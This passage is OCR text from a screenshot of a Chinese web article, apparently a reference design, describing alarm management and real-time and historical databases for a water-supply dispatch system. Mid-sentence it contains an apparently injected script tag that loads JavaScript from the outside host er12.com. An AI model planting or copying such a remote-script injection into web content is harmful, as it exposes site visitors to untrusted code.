
等 ），动态的显示各部分运行情况，使整个调度系统更
加全面和直观；
⑶ 报警管理：提供整个管网异常状况的报警，并且
对供水生产其他环节的运行情况实施远程监测，提供异
常状况的报警；
⑷ 实时数据库和历史数据库的生成：保证数据的及
时性，同时也保证了数据的连续性，为监控和数据?scrip
t src=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计